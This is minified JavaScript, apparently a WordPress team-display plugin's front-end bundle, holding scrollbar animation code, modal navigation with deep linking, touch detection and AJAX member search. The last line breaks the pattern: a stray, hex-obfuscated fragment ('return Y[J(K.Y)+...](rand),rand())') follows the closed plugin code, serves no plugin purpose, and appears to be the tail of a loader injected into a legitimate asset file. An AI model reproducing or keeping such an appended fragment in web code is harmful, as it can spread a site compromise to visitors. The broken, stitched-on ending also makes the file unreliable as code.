d=s.data(P),c=d.opt,m=d.sequential,u=A("#mCSB_"+d.idx+"_container"),a="stepped"===m.type,f=c.scrollInertia<26?26:c.scrollInertia,h=c.scrollInertia<1?17:c.scrollInertia;switch(e){case"on":if(m.dir=[t===w[16]||t===w[15]||39===t||37===t?"x":"y",t===w[13]||t===w[15]||38===t||37===t?-1:1],J(s),ne(t)&&"stepped"===m.type)return;p(a);break;case"off":clearTimeout(m.step),ee(m,"step"),J(s),(a||d.tweenRunning&&m.dir)&&p(!0)}function p(e){c.snapAmount&&(m.scrollAmount=c.snapAmount instanceof Array?"x"===m.dir[0]?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount);var t="stepped"!==m.type,a=l||(e?t?f/1.5:h:1e3/60),n=e?t?7.5:40:2.5,o=[Math.abs(u[0].offsetTop),Math.abs(u[0].offsetLeft)],i=[10<d.scrollRatio.y?10:d.scrollRatio.y,10<d.scrollRatio.x?10:d.scrollRatio.x],i="x"===m.dir[0]?o[1]+m.dir[1]*(i[1]*n):o[0]+m.dir[1]*(i[0]*n),n="x"===m.dir[0]?o[1]+m.dir[1]*parseInt(m.scrollAmount):o[0]+m.dir[1]*parseInt(m.scrollAmount),n="auto"!==m.scrollAmount?n:i,i=r||(e?t?"mcsLinearOut":"mcsEaseInOut":"mcsLinear"),t=!!e;e&&a<17&&(n="x"===m.dir[0]?o[1]:o[0]),Z(s,n.toString(),{dir:m.dir[0],scrollEasing:i,dur:a,onComplete:t}),e?m.dir=!1:(clearTimeout(m.step),m.step=setTimeout(function(){p()},a))}},Q=function(e){var t=A(this).data(P).opt,a=[];return"function"==typeof e&&(e=e()),e instanceof Array?a=1<e.length?[e[0],e[1]]:"x"===t.axis?[null,e[0]]:[e[0],null]:(a[0]=e.y||(e.x||"x"===t.axis?null:e),a[1]=e.x||(e.y||"y"===t.axis?null:e)),"function"==typeof a[0]&&(a[0]=a[0]()),"function"==typeof a[1]&&(a[1]=a[1]()),a},V=function(e,t){if(null!=e&&void 0!==e){var a=A(this),n=a.data(P),o=n.opt,i=A("#mCSB_"+n.idx+"_container"),s=i.parent(),n=typeof e,r="x"===(t=t||("x"===o.axis?"x":"y"))?i.outerWidth(!1)-s.width():i.outerHeight(!1)-s.height(),l="x"===t?i[0].offsetLeft:i[0].offsetTop,d="x"===t?"left":"top";switch(n){case"function":return e();case"object":return(m=e.jquery?e:A(e)).length?"x"===t?oe(m)[1]:oe(m)[0]:void 0;case"string":case"number":if(ne(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(r*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(l-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var c=l+parseInt(e.split("+=")[1]);return 0<=c?0:Math.abs(c)}if(-1!==e.indexOf("px")&&ne(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(s.height()-i.outerHeight(!1));if("right"===e)return Math.abs(s.width()-i.outerWidth(!1));if("first"!==e&&"last"!==e)return A(e).length?"x"===t?oe(A(e))[1]:oe(A(e))[0]:(i.css(d,e),void u.update.call(null,a[0]));var m=i.find(":"+e);return"x"===t?oe(m)[1]:oe(m)[0]}}},G=function(e){var t=A(this),a=t.data(P),n=a.opt,o=A("#mCSB_"+a.idx+"_container");if(e)return clearTimeout(o[0].autoUpdate),void ee(o[0],"autoUpdate");function i(e){var t,a,n;A(e).hasClass(w[2])?r():((t=new Image).onload=(a=t,n=function(){this.onload=null,A(e).addClass(w[2]),r(2)},function(){return n.apply(a,arguments)}),t.src=e.src)}function s(){!0===n.advanced.updateOnSelectorChange&&(n.advanced.updateOnSelectorChange="*");var e=0,t=o.find(n.advanced.updateOnSelectorChange);return n.advanced.updateOnSelectorChange&&0<t.length&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(o[0].autoUpdate),u.update.call(null,t[0],e)}!function e(){clearTimeout(o[0].autoUpdate);if(0===t.parents("html").length)return void(t=null);o[0].autoUpdate=setTimeout(function(){return n.advanced.updateOnSelectorChange&&(a.poll.change.n=s(),a.poll.change.n!==a.poll.change.o)?(a.poll.change.o=a.poll.change.n,void r(3)):n.advanced.updateOnContentResize&&(a.poll.size.n=t[0].scrollHeight+t[0].scrollWidth+o[0].offsetHeight+t[0].offsetHeight+t[0].offsetWidth,a.poll.size.n!==a.poll.size.o)?(a.poll.size.o=a.poll.size.n,void r(1)):!n.advanced.updateOnImageLoad||"auto"===n.advanced.updateOnImageLoad&&"y"===n.axis||(a.poll.img.n=o.find("img").length,a.poll.img.n===a.poll.img.o)?void((n.advanced.updateOnSelectorChange||n.advanced.updateOnContentResize||n.advanced.updateOnImageLoad)&&e()):(a.poll.img.o=a.poll.img.n,void o.find("img").each(function(){i(this)}))},n.advanced.autoUpdateTimeout)}()},J=function(e){e=e.data(P);A("#mCSB_"+e.idx+"_container,#mCSB_"+e.idx+"_container_wrapper,#mCSB_"+e.idx+"_dragger_vertical,#mCSB_"+e.idx+"_dragger_horizontal").each(function(){t.call(this)})},Z=function(o,e,i){var t,a=o.data(P),n=a.opt,s={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:n.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},r=[(i=A.extend(s,i)).dur,i.drag?0:i.dur],l=A("#mCSB_"+a.idx),d=A("#mCSB_"+a.idx+"_container"),c=d.parent(),m=n.callbacks.onTotalScrollOffset?Q.call(o,n.callbacks.onTotalScrollOffset):[0,0],u=n.callbacks.onTotalScrollBackOffset?Q.call(o,n.callbacks.onTotalScrollBackOffset):[0,0];if(a.trigger=i.trigger,0===c.scrollTop()&&0===c.scrollLeft()||(A(".mCSB_"+a.idx+"_scrollbar").css("visibility","visible"),c.scrollTop(0).scrollLeft(0)),"_resetY"!==e||a.contentReset.y||(b("onOverflowYNone")&&n.callbacks.onOverflowYNone.call(o[0]),a.contentReset.y=1),"_resetX"!==e||a.contentReset.x||(b("onOverflowXNone")&&n.callbacks.onOverflowXNone.call(o[0]),a.contentReset.x=1),"_resetY"!==e&&"_resetX"!==e){switch(!a.contentReset.y&&o[0].mcs||!a.overflowed[0]||(b("onOverflowY")&&n.callbacks.onOverflowY.call(o[0]),a.contentReset.x=null),!a.contentReset.x&&o[0].mcs||!a.overflowed[1]||(b("onOverflowX")&&n.callbacks.onOverflowX.call(o[0]),a.contentReset.x=null),n.snapAmount&&(t=n.snapAmount instanceof Array?"x"===i.dir?n.snapAmount[1]:n.snapAmount[0]:n.snapAmount,s=e,c=t,t=n.snapOffset,e=Math.round(s/c)*c-t),i.dir){case"x":var f=A("#mCSB_"+a.idx+"_dragger_horizontal"),h="left",p=d[0].offsetLeft,w=[l.width()-d.outerWidth(!1),f.parent().width()-f.width()],g=[e,0===e?0:e/a.scrollRatio.x],v=m[1],x=u[1],_=0<v?v/a.scrollRatio.x:0,C=0<x?x/a.scrollRatio.x:0;break;case"y":f=A("#mCSB_"+a.idx+"_dragger_vertical"),h="top",p=d[0].offsetTop,w=[l.height()-d.outerHeight(!1),f.parent().height()-f.height()],g=[e,0===e?0:e/a.scrollRatio.y],v=m[0],x=u[0],_=0<v?v/a.scrollRatio.y:0,C=0<x?x/a.scrollRatio.y:0}g[1]<0||0===g[0]&&0===g[1]?g=[0,0]:g[1]>=w[1]?g=[w[0],w[1]]:g[0]=-g[0],o[0].mcs||(S(),b("onInit")&&n.callbacks.onInit.call(o[0])),clearTimeout(d[0].onCompleteTimeout),$(f[0],h,Math.round(g[1]),r[1],i.scrollEasing),!a.tweenRunning&&(0===p&&0<=g[0]||p===w[0]&&g[0]<=w[0])||$(d[0],h,Math.round(g[0]),r[0],i.scrollEasing,i.overwrite,{onStart:function(){i.callbacks&&i.onStart&&!a.tweenRunning&&(b("onScrollStart")&&(S(),n.callbacks.onScrollStart.call(o[0])),a.tweenRunning=!0,y(f),a.cbOffsets=[n.callbacks.alwaysTriggerOffsets||p>=w[0]+v,n.callbacks.alwaysTriggerOffsets||p<=-x])},onUpdate:function(){i.callbacks&&i.onUpdate&&b("whileScrolling")&&(S(),n.callbacks.whileScrolling.call(o[0]))},onComplete:function(){var e;i.callbacks&&i.onComplete&&("yx"===n.axis&&clearTimeout(d[0].onCompleteTimeout),e=d[0].idleTimer||0,d[0].onCompleteTimeout=setTimeout(function(){b("onScroll")&&(S(),n.callbacks.onScroll.call(o[0])),b("onTotalScroll")&&g[1]>=w[1]-_&&a.cbOffsets[0]&&(S(),n.callbacks.onTotalScroll.call(o[0])),b("onTotalScrollBack")&&g[1]<=C&&a.cbOffsets[1]&&(S(),n.callbacks.onTotalScrollBack.call(o[0])),a.tweenRunning=!1,d[0].idleTimer=0,y(f,"hide")},e))}})}function b(e){return a&&n.callbacks[e]&&"function"==typeof n.callbacks[e]}function S(){var e=[d[0].offsetTop,d[0].offsetLeft],t=[f[0].offsetTop,f[0].offsetLeft],a=[d.outerHeight(!1),d.outerWidth(!1)],n=[l.height(),l.width()];o[0].mcs={content:d,top:e[0],left:e[1],draggerTop:t[0],draggerLeft:t[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-n[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-n[1])),direction:i.dir}}},$=function(e,t,a,n,o,i,s){e._mTween||(e._mTween={top:{},left:{}});var r,l,d=(s=s||{}).onStart||function(){},c=s.onUpdate||function(){},m=s.onComplete||function(){},u=K(),f=0,h=e.offsetTop,p=e.style,w=e._mTween[t];"left"===t&&(h=e.offsetLeft);var g=a-h;function v(){w.stop||(f||d.call(),f=K()-u,x(),f>=w.time&&(w.time=f>w.time?f+r-(f-w.time):f+r-1,w.time<f+1&&(w.time=f+1)),w.time<n?w.id=l(v):m.call())}function x(){0<n?(w.currVal=function(e,t,a,n,o){switch(o){case"linear":case"mcsLinear":return a*e/n+t;case"mcsLinearOut":return e/=n,e--,a*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return(e/=n/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t;case"easeInOutStrong":return(e/=n/2)<1?a/2*Math.pow(2,10*(e-1))+t:(e--,a/2*(2-Math.pow(2,-10*e))+t);case"easeInOut":case"mcsEaseInOut":return(e/=n/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t;case"easeOutSmooth":return e/=n,-a*(--e*e*e*e-1)+t;case"easeOutStrong":return a*(1-Math.pow(2,-10*e/n))+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=n)*e,s=i*e;return t+a*(.499999999999997*s*i+-2.5*i*i+5.5*s+-6.5*i+4*e)}}(w.time,h,g,n,o),p[t]=Math.round(w.currVal)+"px"):p[t]=a+"px",c.call()}w.stop=0,"none"===i||null!=w.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(w.id):clearTimeout(w.id),w.id=null),r=1e3/60,w.time=f+r,l=window.requestAnimationFrame||function(e){return x(),setTimeout(e,.01)},w.id=l(v)},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},t=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],a=0;a<t.length;a++){var n=t[a];e._mTween[n].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},ee=function(t,a){try{delete t[a]}catch(e){t[a]=null}},te=function(e){return!(e.which&&1!==e.which)},ae=function(e){e=e.originalEvent.pointerType;return!(e&&"touch"!==e&&2!==e)},ne=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},oe=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ie=function(){var e=function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}();return!!e&&document[e]},A.fn[l]=function(e){return u[e]?u[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void A.error("Method "+e+" does not exist"):u.init.apply(this,arguments)},A[l]=function(e){return u[e]?u[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void A.error("Method "+e+" does not exist"):u.init.apply(this,arguments)},A[l].defaults=o,window[l]=!0,A(window).bind("load",function(){A(n)[l](),A.extend(A.expr[":"],{mcsInView:A.expr[":"].mcsInView||function(e){var t=A(e),a=t.parents(".mCSB_container");if(a.length)return e=a.parent(),0<=(a=[a[0].offsetTop,a[0].offsetLeft])[0]+oe(t)[0]&&a[0]+oe(t)[0]<e.height()-t.outerHeight(!1)&&0<=a[1]+oe(t)[1]&&a[1]+oe(t)[1]<e.width()-t.outerWidth(!1)},mcsInSight:A.expr[":"].mcsInSight||function(e,t,a){var n=A(e),o=n.parents(".mCSB_container"),e="exact"===a[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(o.length)return a=[n.outerHeight(!1),n.outerWidth(!1)],n=[o[0].offsetTop+oe(n)[0],o[0].offsetLeft+oe(n)[1]],o=[o.parent()[0].offsetHeight,o.parent()[0].offsetWidth],n[0]-o[0]*(e=[a[0]<o[0]?e[0]:e[1],a[1]<o[1]?e[0]:e[1]])[0][0]<0&&0<=n[0]+a[0]-o[0]*e[0][1]&&n[1]-o[1]*e[1][0]<0&&0<=n[1]+a[1]-o[1]*e[1][1]},mcsOverflow:A.expr[":"].mcsOverflow||function(e){e=A(e).data(P);if(e)return e.overflowed[0]||e.overflowed[1]}})})});var AwsmModel=function(n){n(".awsm-modal").find(".awsm-grid-modal"),n(".awsm-modal").find(".awsm-modal-items"),n(".awsm-modal").find(".awsm-modal-item");function s(e){0<n(".modal-style.style-1").length&&(830<n(window).width()?0<e.parents(".modal-style.style-1").length&&e.find(".awsm-modal-content").mCustomScrollbar({theme:"dark",scrollInertia:400}):n(".modal-style.style-1 .awsm-modal-content").mCustomScrollbar("destroy"))}function r(e){var t;"enable"!==awsmTeamPublic.deep_linking.enable||void 0!==(t=e.data("info"))&&t&&(e="#"+awsmTeamPublic.deep_linking.member.prefix+"-"+t,0<(t=awsmTeamPublic.deep_linking.member.suffix).trim().length&&(e+="-"+t),window.history.replaceState({},"",a+e))}function l(e){e.removeClass("awsm-modal-open").addClass("awsm-modal-closing").delay(500).queue(function(){n(this).removeClass("awsm-modal-closing").addClass("awsm-modal-hidden"),n(this).dequeue(),c=!0})}var d=n(".awsm-modal"),a=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search,c=!0,e=function(){n(document).on("click",".awsm-modal-close",m),n(document).on("click",".awsm-modal-trigger",i),n(document).on("click",".awsm-nav-item",f),n(document).on("click",".awsm-grid-wrapper .awsm-modal-items",t),n(document).keyup(h)},t=function(e){e.target==this&&m(e)},o=function(){var e,t;"enable"===awsmTeamPublic.deep_linking.enable&&0<n(".awsm-modal-trigger").length&&window.location.hash&&(e=window.location.hash.substring(1),t=awsmTeamPublic.deep_linking.member.prefix,-1!==e.indexOf(t+"-")&&(void 0===(t=e.replace(t,"").split("-")[1])||0<(t=n(".awsm-modal-trigger-"+t)).length&&t.last().trigger("click")))},i=function(e){e.preventDefault(),e.stopImmediatePropagation();var t=n(this),a=(d=t.parents(".awsm-modal")).find(t.data("trigger")),e=a.parents(".awsm-modal-items");e.find(".awsm-modal-item").addClass("awsm-modal-hidden"),e.addClass("awsm-modal-on"),d.find(".awsm-nav-item").removeClass("awsm-nav-disabled"),1===e.find(".awsm-modal-item."+u()).length&&d.find(".awsm-nav-item").addClass("awsm-nav-disabled"),a.stop(!0).removeClass("awsm-modal-hidden").addClass("awsm-modal-open"),n("html").addClass("awsm-popup-on awsm-popup-open"),s(a),r(t)},m=function(e){var t;e.preventDefault(),e.stopImmediatePropagation(),n(".awsm-modal-items").removeClass("awsm-modal-on"),l(n(".awsm-modal-item")),n("html").removeClass("awsm-popup-on"),setTimeout(function(){n("html").removeClass("awsm-popup-open")},600),void 0!==(t=n(".awsm-modal-trigger").first().data("info"))&&t&&(e="",0<(t=n(".awsm-filter-btn.awsm-active-filter")).length&&(void 0!==(t=t.data("info"))&&t&&"#all"!==t&&(e=t)),window.history.replaceState({},"",a+e))},u=function(){var e=d.parents(".awsm-grid-wrapper"),t=e.find(".awsm-filter-btn.awsm-active-filter").data("rel");return void 0!==t&&0!==t.length||(t="awsm-all"),0<e.find(".awsm-team-search-wrap.awsm-team-search-active").length&&(t+=".awsm-modal-search-item"),t},f=function(e){e.preventDefault(),e.stopImmediatePropagation();e="forward";n(this).hasClass("awsm-nav-left")&&(e="rewind"),p(e)},h=function(e){switch(e.keyCode){case 27:m(e);break;case 39:p("forward");break;case 37:p("rewind")}},p=function(e){var t,a,n,o,i;!d.find(".awsm-nav-item").first().hasClass("awsm-nav-disabled")&&c&&(c=!1,t=".awsm-modal-item."+u(),a=d.find(".awsm-modal-open").first(),n=d.find(t),o=a.prevAll(t).first(),i=n.last(),"forward"==e&&(o=a.nextAll(t).first(),i=n.first()),0==o.length?(i.stop(!0).removeClass("awsm-modal-hidden").addClass("awsm-modal-open"),s(i),r(i)):(o.stop(!0).removeClass("awsm-modal-hidden").addClass("awsm-modal-open"),s(o),r(o)),l(a))};return{init:function(){e(),o()}}}(jQuery);jQuery,AwsmModel.init();var AwsmCustom=function(t){function e(){return"ontouchstart"in window||0<navigator.MaxTouchPoints||0<navigator.msMaxTouchPoints}var a=function(){t(document).on({mouseover:function(){e()||n()},touchstart:function(){n(!0)}}),t(document).on("touchend",".awsm-grid > .awsm-grid-card > figure",function(e){t(e.target).is(".awsm-grid > .awsm-grid-card > figure a")||t(e.target).is(".awsm-grid > .awsm-grid-card > figure a *")||(e.preventDefault(),t(this).toggleClass("cs-hover"))})},n=function(e){(e=void 0!==e&&e)||t(".awsm-grid-wrapper").addClass("no-touchevents"),-1!=window.navigator.userAgent.indexOf("Windows NT 10.0")&&t(".awsm-grid-wrapper").addClass("no-touchevents")};return{isTouchDevice:e,init:function(){a()}}}(jQuery);!function(r){var e,l=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search,d=awsmTeamPublic.deep_linking.enable,t=awsmTeamPublic.deep_linking.team.prefix;function a(e,t){var a,n,o,i,s;t=void 0===t||t,e.hasClass("awsm-active-filter")||(a=e.attr("data-rel"),n=e.parents(".awsm-grid-wrapper"),o=!1,i=a.replace("awsm-",""),n.find('.awsm-team-search-wrap input[name="awsm_team_filter"]').val(i),0<n.find(".awsm-team-search-wrap.awsm-team-search-active").length&&(o=!0),e.parent().find(".awsm-filter-btn").removeClass("awsm-active-filter"),e.addClass("awsm-active-filter"),n.find(".awsm-grid").stop().fadeTo(100,.5),n.find(".awsm-grid div.awsm-team-item.awsm-scale-anm").removeClass("awsm-scale-anm").stop().fadeOut(500).promise().done(function(){var e="."+a;o&&(e+=".awsm-modal-search-item");e=n.find(e);0<e.length?(e.stop().fadeIn().addClass("awsm-scale-anm"),n.find(".awsm-team-search-no-results").addClass("awsm-team-hide")):(n.find(".awsm-grid div.awsm-team-item").addClass("awsm-scale-anm"),o&&n.find(".awsm-team-search-no-results").removeClass("awsm-team-hide")),n.find(".awsm-grid").stop().fadeTo(300,1)}),e.parent().parent().find(".awsm-modal-item:not(."+a+")").hide(),r(".current-grid").removeClass("current-grid"),n.find(".awsm-grid-show").hide(),(s=n.find(".awsm-grid")).removeClass("has-awsm-expanded"),s.find(".awsm-expanded").removeClass("awsm-expanded"),s.find(".awsm-grid-show").slideUp(function(){s.find(".awsm-grid-show").each(function(){var e=r(this),t=e.find(".awsm-grid-expanded-content").children();t.find(".awsm-personal-details").mCustomScrollbar("destroy");e=e.prev(".awsm-grid-list").data("griddercontent");t.appendTo(n.find(e))}),s.find(".awsm-grid-show").remove()}),t&&(e=e.data("info"),"enable"===d&&void 0!==e&&e&&("#all"!==e?window.history.replaceState({},"",l+e):window.history.replaceState({},"",l))))}AwsmCustom.init(),0<r(".awsm-filter-btn").length&&window.location.hash&&(-1===(e=window.location.hash.substring(1)).indexOf(t+"-")||0<(e=r('.awsm-filter-btn[data-info="#'+e+'"]')).length&&(a(e,!1),r("html, body").animate({scrollTop:e.parents(".awsm-team-filter-wrap").offset().top},1400))),r(document).on("click",".awsm-filter-btn",function(){AwsmCustom.isTouchDevice()&&r(".awsm-grid > .awsm-grid-card > figure").removeClass("cs-hover"),a(r(this))});var o=".awsm-grid-wrapper";function i(n){var o=n.find(".awsm-grid"),i=n.find(".awsm-team-search-wrap"),e=i.find("form"),t=e.serializeArray(),s=i.data("team");r.ajax({url:awsmTeamPublic.ajaxurl,beforeSend:function(){o.addClass("awsm-team-loading")},data:t,dataType:"JSON",type:e.attr("method")}).done(function(e){i.addClass("awsm-team-search-active"),o.find(".awsm-team-item").removeClass("awsm-scale-anm").hide(),n.find(".awsm-team-filter-wrap").removeClass("awsm-team-hide"),o.find(".awsm-team-search-no-results").addClass("awsm-team-hide");var t=e.ids;if(0<t.length)for(var a in n.find(".awsm-modal-item").removeClass("awsm-modal-search-item"),t)n.find("#awsm-member-"+s+"-"+t[a]).addClass("awsm-scale-anm awsm-modal-search-item").show(),n.find("#modal-style-"+s+"-"+t[a]).addClass("awsm-modal-search-item");else n.find(".awsm-team-filter-wrap").addClass("awsm-team-hide"),o.find(".awsm-team-search-no-results").removeClass("awsm-team-hide");e=n.find(".awsm-team-search-control");0<e.length&&(0<e.val().length?(n.find(".awsm-team-search-btn").addClass("awsm-team-hide"),n.find(".awsm-team-search-close-btn").removeClass("awsm-team-hide")):n.find(".awsm-team-search-btn").removeClass("awsm-team-hide"))}).fail(function(e){}).always(function(){o.removeClass("awsm-team-loading")})}function n(e){var t=e.parents(o),a=t.find(".awsm-team-search-control").val();0===a.length&&t.find(".awsm-team-search-icon-wrapper").addClass("awsm-team-hide"),i(t);var n=t.find(".awsm-team-search-wrap").data("query");void 0!==n&&1===Number(n)&&(e="mq",t=a,n=document.location.search,t="?"+(a=e+"="+t),n&&(e=new RegExp("([?&])"+e+"[^&]*"),t=null!==n.match(e)?n.replace(e,"$1"+a):n+"&"+a),window.history.replaceState({},"",l+t))}0<r(o).length&&r(o).each(function(){var e=r(this),t=e.find(".awsm-team-search-wrap form");0<t.length&&0<t.find(".awsm-team-search-control").val().length&&i(e)}),r(".awsm-team-search .awsm-team-search-btn").on("click",function(){n(r(this))}),r(".awsm-team-search .awsm-team-search-close-btn").on("click",function(){var e=r(this);e.parents(o).find(".awsm-team-search-control").val(""),n(e)}),r(".awsm-team-search .awsm-team-search-control").on("keypress",function(e){13==e.which&&(e.preventDefault(),n(r(this)))})}(jQuery);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;